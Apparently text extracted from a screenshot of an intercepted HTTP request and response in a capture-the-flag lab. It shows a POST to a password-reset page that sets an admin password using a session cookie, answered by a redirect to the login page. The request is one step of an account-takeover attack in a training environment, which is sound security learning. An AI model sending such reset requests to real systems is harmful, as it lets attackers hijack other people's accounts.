 Request
Pretty Raw Hex
\n
1 POST /reset_3.php HTTP/1.1
2 Host: csv_accounttakeover.htb
3 Content-Length: 32
4 Content-Type: application/x-www-form-urlencoded
5 Cookie: PHPSESSID=hvplcmsh88ja77r3dutanmn68u
6
7 Password=newadminpw&Submit=Login
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Sun, 29 Jan 2023 11:47:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: login.php
8 Content-Length: 961
9 Content-Type: text/html; charset=UTF-8
10